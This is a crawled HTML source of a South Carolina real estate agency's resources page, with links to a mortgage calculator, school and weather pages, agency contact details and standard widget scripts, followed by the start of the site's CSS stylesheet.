

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.collinsrealty.com/resources
body_size: 28094
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title></title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta property="og:title" content=""/>
<meta property="og:description" content="" />
<meta property="og:image" content=""/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="icon" type="image/png" href="https://www.eagent360.com/agent/success/images/favicon.png"><link href="https://www.eagent360.com/agent/success/css/bootstrap.min.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700|Open+Sans|Open+Sans' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link href="https://www.eagent360.com/agent/success/css/style.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_min.css">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_video.css">
	<link href="https://www.eagent360.com/agent/success/css/header-transwide.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/success/css/idxstyle.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/success/css/custom.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/custom.php?id=1345&spath=/home/phooey/public_html/" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/pagination.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/shortcodes/shortcodes.css">
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
	
<!--<script src='https://www.google.com/recaptcha/api.js?'></script>-->
<script src="https://www.google.com/recaptcha/api.js" async defer></script>


	
<script src="https://www.eagent360.com/agent/global_include/js/lazysizes.min.js"></script> </head>
<body>
<!--Header 1-->
<div id="headerwrap">
<header class="sub__header">
  <div class="container">
    <nav class="navbar navbar-default" role="navigation"> 
    <div class="navbar-header">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
				
    </div>
	<div class="navbar-right navbar-collapse" id="bs-example-navbar-collapse-1">
		<ul class="nav navbar-nav">	
			

						<li class=" "><a href="http://www.collinsrealty.com/home" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">Home</a>
												</li>
										<li class="dropdown "><a href="http://www.collinsrealty.com/commercial_rentals" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Listings</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.collinsrealty.com/commercial_rentals" target="">View All Listings</a></li>
																				<li><a href="http://www.collinsrealty.com/listings_for_sale_single_family_homes" target="">Homes For Sale</a></li>
																				<li><a href="http://www.collinsrealty.com/listings_for_sale_land" target="">Lots & Land For Sale</a></li>
																				<li><a href="http://www.collinsrealty.com/listings_for_sale_commercial" target="">Commercial Property For Sale</a></li>
																				<li><a href="http://www.collinsrealty.com/listings_for_sale_multi-family_homes" target="">Multi-Family Properties For Sale</a></li>
																				<li><a href="http://www.collinsrealty.com/featured_listings" target="">All Listings</a></li>
																</ul>
												</li>
										<li class=" "><a href="http://www.collinsrealty.com/listings_for_rent_residential" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Residential Rentals</a>
												</li>
										<li class=" "><a href="http://www.collinsrealty.com/listings_for_rent_commercial" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Commercial Rentals</a>
												</li>
										<li class="dropdown "><a href="http://www.collinsrealty.com/buyers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Buyers</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.collinsrealty.com/homebuyer_education" target="">Homebuyer Education</a></li>
																				<li><a href="http://www.collinsrealty.com/dream_house_finder" target="">Dream House Finder</a></li>
																				<li><a href="http://www.collinsrealty.com/looking_to_relocate" target="">Looking to Relocate</a></li>
																				<li><a href="http://www.collinsrealty.com/mortgage_prequalification" target="">Mortgage Prequalification</a></li>
																				<li><a href="http://www.collinsrealty.com/buying_a_short_sale_home" target="">Buying a Short Sale Home</a></li>
																				<li><a href="http://www.collinsrealty.com/escrow_process_and_timetable" target="">Escrow Process and Timetable</a></li>
																				<li><a href="http://www.collinsrealty.com/investing_in_rental_properties" target="">Investing in Rental Properties</a></li>
																				<li><a href="http://www.collinsrealty.com/down_payment_assistance_program" target="">Down Payment Assistance Program</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://www.collinsrealty.com/sellers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Sellers</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.collinsrealty.com/seller_login" target="">Seller Login</a></li>
																				<li><a href="http://www.collinsrealty.com/listing_marketing" target="">Listing Marketing</a></li>
																				<li><a href="http://www.collinsrealty.com/comparable_market_analysis" target="">Comparable Market Analysis</a></li>
																				<li><a href="http://www.collinsrealty.com/facing_foreclosure" target="">Facing Foreclosure</a></li>
																				<li><a href="http://www.collinsrealty.com/preparing_your_home_for_sale" target="">Preparing Your Home For Sale</a></li>
																				<li><a href="http://www.collinsrealty.com/marketing_tips_to_sell_your_home" target="">Marketing Tips to Sell Your Home</a></li>
																				<li><a href="http://www.collinsrealty.com/home_selling_mistakes" target="">Home Selling Mistakes</a></li>
																				<li><a href="http://www.collinsrealty.com/assisting_you_with_your_short_sale" target="">Assisting You With Your Short Sale</a></li>
																				<li><a href="http://www.collinsrealty.com/alternatives_to_foreclosure" target="">Alternatives to Foreclosure</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://www.collinsrealty.com/property_management" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Owners</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.collinsrealty.com/property_management" target="">Property Management</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://www.collinsrealty.com/tenants" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Tenants</a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.eagent360.com/agent/images/1345/Application_Form_docx__1_.pdf" target="">Residential Rental Application</a></li>
																</ul>
												</li>
										<li class="dropdown active"><a href="http://www.collinsrealty.com/resources" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Resources</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.collinsrealty.com/mortgage_calculator" target="">Mortgage Calculator</a></li>
																				<li><a href="http://www.collinsrealty.com/whats_nearby" target="">What's Nearby</a></li>
																				<li><a href="http://www.collinsrealty.com/the_area_and_links" target="">The Area and Links</a></li>
																				<li><a href="http://www.collinsrealty.com/calculators" target="">Calculators</a></li>
																				<li><a href="http://www.collinsrealty.com/marketplace" target="">Marketplace</a></li>
																				<li><a href="http://www.collinsrealty.com/schools" target="">Schools</a></li>
																				<li><a href="http://www.collinsrealty.com/weather" target="">Weather</a></li>
																				<li><a href="http://www.collinsrealty.com/mortgage_rates" target="">Mortgage Rates</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://www.collinsrealty.com/about" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.collinsrealty.com/about" target="">About the Agency</a></li>
																				<li><a href="http://www.collinsrealty.com/realtors_code_of_ethics" target="">REALTORS Code of Ethics</a></li>
																</ul>
												</li>
										<li class=" "><a href="http://www.collinsrealty.com/contact" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Contact</a>
												</li>
					
	
	</ul>
  </div>	   
    </nav>
  </div>
</header>
</div><div class="maincontainer">
	<div class="shadow-bottom"></div>
    <div class="container">
			<h1>Resources</h1><hr>

      <div class="row">
      <!-- START Main Column -->
        <section class="col-md-8">
        <!--if no widgets then <section class="col-md-12>-->
		<!--if widgets then <section class="col-md-8>-->
        <!-- START Page Conents -->
		<!-- START Page Conents -->
<p><a href=Mortgage_Calculator>Mortgage Calculator</a> - use this to predict both your mortgage payment and amortization schedule</p>
<p><a href=Schools>Schools</a> - view schools in the area along with ratings and reviews</p>
<p><a href=What's_Nearby>What's Nearby</a> - view the available amenities in the area including restaurants, parks, and shopping</p>
<p><a href=Weather>Weather</a> - view the current weather and forecast</p>  
<!-- END Page Conents --> 
     	<!-- END Page Conents -->
     </section>
     <!-- END Main Column -->

			<!-- START Side Column -->	 
	<aside class="col-md-4">
			<div class="widget">
					
			<!--START Widget Title-->
			<h3>Contact</h3>
			<!--END Widget Title-->
				
			<div class="contact-widget-container">
			
						
	
			
		<div class="contact-widget-photo"><img src="https://www.eagent360.com/userspic/2QS1IPH25WRandyCollins-photo2.jpg" width="114" height="135"></div>
		<!-- END Logo-->
					
	
	<div class="contact-widget-info">
	<h3 style="margin-bottom: 0px;">Randall D.  Collins</h3>
	Owner / Broker-in-Charge<br />
	<h3>Randy Collins Realty, Inc.</h3>
	Office: 803-283-3341 or 803-762-7933 <br />
					
		Mobile: 8032837997<br />
			
	<!--			
		-->
	</div>
                				<div class="clear"></div>
				<!--START Social Icons-->
<div class="social-icons">
		<a href="https://www.facebook.com/randall.d.collins?__tn__=%2Cd*F*F-R&eid=ARA0tEudTxoIcs0GNVj5o_3jCNKmQUslFU-Z_NTtvY112xTXNiqgv0Ek5RmzR6rMbCxCj_HTqRQ8dFcv&tn-str=*F" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/facebook.png"></a>
					 
				    	</div>
<!--END Social Icons-->				  
									   
				<div class="clear"></div>
				
				
<!--<a class="btn btn-default btn-block" href="">Contact</a>-->

<form name="contact_widget_form" id="contact_widget_form" method="post" action="http://www.collinsrealty.com/contact">
<input type="submit" name="contact_widget_submit" id="contact_widget_submit" value="Contact" class="btn btn-default btn-block"  />
<input type="hidden" name="contactwidget_page_id" id="contactwidget_page_id" value="26633" />
</form>				
		</div>
	</div><!--START Featured Listings Widget-->
	<div class="widget">
						
			<!--START Widget Title-->
			<h3>Featured Listings</h3>
			<!--END Widget Title-->
					<div id="carousel-featured-widget" class="carousel slide" data-ride="carousel-featured-widget">
				  <div class="carousel-inner">
				  
						  
				  
				  <!--START First Featured Listing-->
					<div class="active item">
					  <div class="featured-listing">
						<div class="featured-thumb">
						
						
		<a href="http://www.collinsrealty.com/property_detail/6019"><img data-src="https://www.eagent360.com/agent/images/1345/6019/8Y978FC8661.JPG" class="img-responsive lazyload"/></a>
							
						<div class="carousel-featured-caption">
						Wylie Park Road Apartments						</div>
						</div>
						<div class="featured-details">
						
									229-251 Wylie Park Rd.<br />Lancaster, SC 29720<br />
			1BD, 1BA, 440 Sq Ft	
						
						</div>
						<div class="featured-price">
						
									$750						
						</div>
						
						<a href="http://www.collinsrealty.com/property_detail/6019" class="btn-featured">More Details</a> 						
					  </div>
					</div>
					<!--END First Featured Listing-->
			
					
					</div>
					 <a class="left carousel-control-featured-widget" href="#carousel-featured-widget" data-slide="prev"><span class="glyphicon carousel-control-left"></span></a> <a class="right carousel-control-featured-widget" href="#carousel-featured-widget" data-slide="next"><span class="glyphicon carousel-control-right"></span></a>
		</div>
	 </div>
 
<!--END Featured Listings Widget--><!--START Mortgage Calculator Widget-->


<div class="widget mortcalcwidget">
			
			<!--START Widget Title-->
			<h3>Mortgage Calculator</h3>
			<!--END Widget Title-->
		<form method="post" name="information" action="http://www.collinsrealty.com/mortgage_calculator" class="form-horizontal">
<input type="hidden" name="form_complete" value="1">

<div class="form-group">
	<label for="sale_price" class="col-sm-5 control-label">Purchase Price</label>
    <div class="input-group col-sm-6">
    	<div class="input-group-addon">$</div>
		<input required type="text" class="form-control" name="sale_price" placeholder="Amount" value="150000">
    </div>
</div>
<div class="form-group">
	<label for="down_percent" class="col-sm-5 control-label">Down Payment</label>
    <div class="input-group col-sm-6">
		<input required type="text" class="form-control" name="down_percent" value="10" placeholder="" value="10">
        <div class="input-group-addon">%</div>
    </div>
</div>
<div class="form-group">
	<label for="year_term" class="col-sm-5 control-label">Loan Term</label>
    <div class="input-group col-sm-6">
		<input required type="text" class="form-control" name="year_term" value="30" placeholder="Length">
        <div class="input-group-addon">Years</div>
    </div>
</div>
<div class="form-group">
	<label for="annual_interest_percent" class="col-sm-5 control-label">Interest Rate</label>
    <div class="input-group col-sm-6">
		<input required type="text" class="form-control" name="annual_interest_percent" value="7" placeholder="Annual Interest Rate">
        <div class="input-group-addon">%</div>
    </div>
</div>
<input class="btn btn-default" type="submit" value="Calculate">
</form>
</div>
<!--END Mortgage Calculator Widget--><!--START Mortgage Rates Widget-->
<div class="widget">
					
			<!--START Widget Title-->
			<h3>National Mortgage Rates</h3>
			<!--END Widget Title-->
			<script type="text/javascript">// <![CDATA[
    var headID = document.getElementsByTagName('head')[0];
    var cssNode = document.createElement('link');
    cssNode.type = 'text/css';
    cssNode.rel = 'stylesheet';
    cssNode.href = 'http://www.mortgagemarvel.com/Content/CSS/ratetrendwidget.css';
    cssNode.media = 'screen';
    headID.appendChild(cssNode);
// ]]></script>
	<div id="marvel-widget-container" style="width: 360px; background-color: #2f5471; border-color: #2F5471;">
		<h1 style="color: #ffffff;">National Mortgage Rates</h1>
    	<iframe name="marvel-widget-iframe" 
        id="marvel-widget-iframe" 
        src="http://www.mortgagemarvel.com/widget/ratetrend?region=National&amp;view=Table&amp;headercolor=%232F5471&amp;headertext=%23FFFFFF&amp;inactivetab=%23A7A7A7&amp;activetab=%23FFFFFF&amp;tabtext=%23000000&amp;borders=%23000000&amp;links=%236284A7&amp;footerborder=%23000000&amp;footercolor=%23C0C0C0&amp;footertext=%23000000" 
        scrolling="no" 
        frameborder="0">
    	</iframe>
	</div>			
</div>
<!--END Mortgage Rates Widget--><!--START Facebook Likes Box Widget-->
<div class="widget">
					
			<!--START Widget Title-->
			<h3>Facebook</h3>
			<!--END Widget Title-->
			<iframe src="http://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/randall.d.collins?__tn__=%2Cd*F*F-R&eid=ARA0tEudTxoIcs0GNVj5o_3jCNKmQUslFU-Z_NTtvY112xTXNiqgv0Ek5RmzR6rMbCxCj_HTqRQ8dFcv&tn-str=*F&width=360&height=258&colorscheme=light&show_faces=true&border_color&stream=false&header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:300px;" allowTransparency="true"></iframe>
</div>
<!--END Facebook Likes Box Widget--><!--START Twitter Widget-->
<div class="widget">
					
			<!--START Widget Title-->
			<h3>Twitter</h3>
			<!--END Widget Title-->
		            <a class="twitter-timeline"  href="" data-widget-id=""></a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<!--END Twitter Widget-->
<!--START Blog Recent Posts Widget-->
      	<div class="widget recent-posts-widget">
        	<h3>Recent Posts</h3>
					   
   
                <div class="clear"></div>
        </div>
<!--END Blog Recent Posts Widget-->

<!--START Blog Archives Widget-->
	<div class="widget archives-widget">
		<h3>Archives</h3>
			<ul class="archives">
							</ul>
	</div>
<!--END Blog Archives Widget--></aside>
      </div>
    </div>
    </div>
	
<!--START Footer-->
<footer>
  <div class="container">
    <div class="row">
      <div class="col-md-4">
        <h3>About</h3>
        <p>
		Randy Collins Realty, Inc.
In business since 1965
Randall D. "Randy" Collins -- Broker-In-Charge/Owner
Karen Rogers&nbsp;-- Secretary
Carol Brown ----- Secretary
Member of Home Builders Association of Lancaster County, HBA of South Carolina &amp; National HBA
Member of Piedmont Regional Association of Realtors, SCAR, NAR
Member of Canopy MLS, our regional area MLS
E-Pro certified
Home and Property Sales&nbsp;
We can list and market your		... <a href="http://www.collinsrealty.com/about">Read more</a>
        </p>
      </div>
      <div class="col-md-4">
        <h3>Follow</h3>
	<!--START Facebook Like-->
<div class="social-follow">
	<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.facebook.com/randall.d.collins?__tn__=%2Cd*F*F-R&eid=ARA0tEudTxoIcs0GNVj5o_3jCNKmQUslFU-Z_NTtvY112xTXNiqgv0Ek5RmzR6rMbCxCj_HTqRQ8dFcv&tn-str=*F&send=false&layout=standard&width=250&show_faces=false&action=like&colorscheme=dark&font&height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:35px;" allowTransparency="true"></iframe>
</div>
<!--END Facebook Like-->
<!--START Social Icons-->
<div class="social-icons">
		<a href="https://www.facebook.com/randall.d.collins?__tn__=%2Cd*F*F-R&eid=ARA0tEudTxoIcs0GNVj5o_3jCNKmQUslFU-Z_NTtvY112xTXNiqgv0Ek5RmzR6rMbCxCj_HTqRQ8dFcv&tn-str=*F" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/facebook.png"></a>
					 
				    	</div>
<!--END Social Icons-->      </div>
      <div class="col-md-4">
        <h3>Contact</h3>
        <p><b>Randall D.  Collins</b><br />Randy Collins Realty, Inc.<br />716 South Main St.<br/>          LANCASTER, SC 29720<br />          USA<br />          <br />
          Office: 803-283-3341 or 803-762-7933 <br />
          		  	Mobile: 8032837997<br />
		  		          </p>
<div>Translate this page:</div>

<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
new google.translate.TranslateElement({pageLanguage: 'en'}, 'google_translate_element');
}
</script>

<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<!-- Begin TranslateThis Button
<div class="translate"><div id="translate-this"><a style="width:180px;height:18px;display:block;" class="translate-this-button" href="//www.translatecompany.com/translate-this/">Translate This</a></div></div>
<script type="text/javascript" src="//x.translateth.is/translate-this.js"></script><script type="text/javascript">TranslateThis();</script>
End TranslateThis Button -->
      </div>
    </div>
    <hr>
<div class="footer-bottom">
<!--START Footer User Text-->
	<div class="footer-user-text">
		<p><img src="http://www.eagent360.com/agent/images/1345/epro.png" alt="" width="98" height="55" /></p>
<p>All information contained on this site is deemed reliable but is not  guaranteed to be accurate. Prospective buyers are highly advised to have  the appropriate professionals perform independent research to verify  accuracy of all information posted on this site.</p>	</div>
<!--END Footer User Text-->
<!--START License--><!--END License-->

	<!--START Footer Icons-->
<div class="footer-icons">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/equal_housing_opportunity_white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/realtor-logo_white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/e-pro.png" class="lazyload">
</div>
<!--END Footer Icons-->
    <div class="footer-copyright">&copy; 2026 Randy Collins Realty, Inc.. All Rights Reserved. <span class="footer-license-no">Randall D. Collins SC # 6591</span></div>
<!--START Powered-->
	<div class="footer-powered">Powered by <a href="https://www.profusion360.com" target="_blank"><img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/profusion360.png" alt="profusion360 real estate websites" class="lazyload"></a></div>
  </div>
</div>
</footer>
<!--END Footer--><!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<script src="https://www.eagent360.com/agent/global_include/js/bootstrap.min.js"></script> 


<script src="https://www.eagent360.com/agent/global_include/js/proanimate_min.js"></script>
<!--
    <script type="text/javascript">
    $(document).ready(function(){
         $("#myCarousel").carousel({
             data-interval : 8000         });
    });
    </script> -->
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured").carousel({
             interval : 8000,
             pause: false
         });
    });
    </script>
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured-widget").carousel({
             interval : 8000,
			 easing: 'linear',
             pause: 'hover'
         });
    });
    </script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=eagent360" async="async"></script>
<script>
$(window).scroll(function() {
    if ($(this).scrollTop() > 100){  
        $('#headerwrap').addClass("sticky");
    }
    else{
        $('#headerwrap').removeClass("sticky");
    }
});
</script>
<script>
$(function() {
  // Find all YouTube and Vimeo videos
  var $allVideos = $("iframe[src*='www.youtube.com'], iframe[src*='player.vimeo.com']");
  // Figure out and save aspect ratio for each video
  $allVideos.each(function() {
    $(this)
      .data('aspectRatio', this.height / this.width)
      // and remove the hard coded width/height
      .removeAttr('height')
      .removeAttr('width');
  });
  // When the window is resized
  $(window).resize(function() {
    // Resize all videos according to their own aspect ratio
    $allVideos.each(function() {
      var $el = $(this);
      // Get parent width of this video
      var newWidth = $el.parent().width();
      $el
        .width(newWidth)
        .height(newWidth * $el.data('aspectRatio'));
    });
  // Kick off one resize to fix all videos on page load
  }).resize();
});
</script>
<script>
$("div.IDX-showcaseBeds").text(function(index, text) {
    return text.replace("Bedrooms", "Beds");
});
$("div.IDX-showcaseFull").text(function(index, text) {
    return text.replace("Full Baths", "Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("Partial Baths", "Half Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("0 Half Baths", "");
});

$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Active", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Price Changed", "Price Change");
});
$(".div").each(function() {
    if($(this).text().match("New")) {
        $(this).css("background-color", "rgb(46, 218, 81)");
		$(this).css("color", "white");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Contingent")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("PENDING")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Pending")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Price Change")) {
        $(this).css("background-color", "rgb(208, 158, 52)");
		$(this).css("color", "#fff");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
</script>
<script>
document.getElementById('IDX-main').lastChild.remove()

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/style.css
body_size: 54385
content:
/*
Custom Styles. Bootstrap Styles are default'
*/
* {
}
body {
	font-size: 15px;
	font-family: 'Open Sans', sans-serif;
	line-height: 1.6;
}
a, input, button {
	-webkit-transition: all ease .2s;
	-moz-transition: all ease .2s;
	-o-transition: all ease .2s;
	transition: all ease .2s;
}
input, select, textarea {
	padding: 5px;
	border: 1px solid #DDD;
}
.clear {
	clear: both;
}
.nobgimage {
	background-image: none !important;
}
/*Typography*/
a {
	color: #6dc5b5;
}
a:hover {
	color: #6dc5b5;
	text-decoration: underline;
}
hr {
	border-color: #e5e5e5;
	margin: 10px 0 10px 0;
}
h1 {
	font-size: 42px;
	font-weight: normal;
	color: #33313a
}
.section-title h1 {
	font-size: 40px;
}
h2 {
	font-size: 32px;
	font-weight: normal;
}
/* h2 span {
	border-bottom: 1px dotted #ec6c52;
} */
h2.block__title {
	border-top: 1px solid #dcdcdc;
	border-bottom: 1px solid #dcdcdc;
	line-height: 3px;
	margin-bottom: 60px;
}
h2.block__title span {
	border: none;
	background-color: #eff2f2;
	padding: 0 30px;
	text-transform: uppercase;
	line-height: 3px;
}
h3 {
	font-size: 24px;
	font-weight: normal;
}
h3 a {
}
h3 a:hover {
	text-decoration: none;
/*	color: #6dc5b5; */
}
h3 small {
	font-size: 14px;
	color: #c7c7c7;
	text-transform: none;
}
.typo {
	margin-top: 80px;
}
h4 {
	font-size: 22px;
	color: #2a2a2a;
	font-weight: normal;
}
h4 a {
}
h4 a:hover {
	color: #2a2a2a;
	text-decoration: none;
}
h5 {
	font-size: 18px;
	color: #33313a;
	font-weight: normal;
}
h2.with__margin {
	margin-top: 70px;
	margin-bottom: 0px;
}
h2.with__margin2 {
	margin: 50px 0;
}
/*Bootstrap Customization*/
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}
.navbar {
	min-height: 0;
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
	background-color: transparent !important;
}
.navbar-collapse {
	border-top: none;
}
/*Container*/
.main__middle__container .row ul, .main__middle__container .row ol {
	padding-left: 20px;
}
.main__middle__container {
	width: 100%;
}
.maincontainer {
	background-color: #FBFBFB;
}
.maincontainer aside {
	margin-top: 30px;
}
.row {
	padding-top: 20px;
	padding-right: 0;
	padding-bottom: 20px;
	padding-left: 0;
}
.container .row:first-child {
	padding-top: 20px;
	padding-right: 0px;
	padding-bottom: 20px;
	padding-left: 0;
}
p.big-paragraph {
	font-size: 18px;
	color: #6F6F6F;
}
/* grey-info-block */
.grey-info-block {

	width: 100%;
	padding: 45px 0;
	margin: 0;
}
.grey-info-block h2 {
	color: #fff;
}
.grey-info-block p {
	color: #fff;
	font-weight: 100;
	padding-top: 10px;
	font-size: 18px;
}
.grey-info-block .btn, .grey-info-block .btn:hover {
	width: 230px;
	height: 50px;
	margin: 20px 5px;
	line-height: 50px;
	padding: 0;
	font-size: 18px;
	font-weight: 300;
}
.grey-info-block .btn.btn-default {
	color: #fff;
	text-transform: uppercase;
	font-size: 18px;
	border-color: #fff;
}
/* Recent Posts */
.recent-posts h2 {
}
.recent-posts h2 span {
	background: #fff;
}
.recent-posts .blog-contents {
